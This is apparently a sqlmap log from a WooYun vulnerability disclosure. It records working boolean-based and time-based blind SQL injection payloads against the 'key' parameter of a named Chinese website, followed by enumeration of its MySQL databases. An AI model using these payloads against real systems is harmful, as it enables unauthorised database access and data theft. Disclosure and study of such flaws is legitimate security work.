 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1 AND 9453=9453&type=1&value=sample@email.tst
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: key=1 AND (SELECT * FROM (SELECT(SLEEP(5)))AaKi)&type=1&value=sampl
e@email.tst
---
[23:59:09] [INFO] testing MySQL
[23:59:09] [INFO] confirming MySQL
[23:59:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[23:59:09] [INFO] fetching database names
[23:59:09] [INFO] fetching number of databases
[23:59:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:59:09] [INFO] retrieved: 3
[23:59:11] [INFO] retrieved: information_schema
[23:59:42] [INFO] retrieved: gugongDB
[23:59:58] [INFO] retrieved: test
available databases [3]:
[*] gugongDB
[*] information_schema
[*] test
[00:00:09] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\gugong.228.com.cn'
www.wooyun.org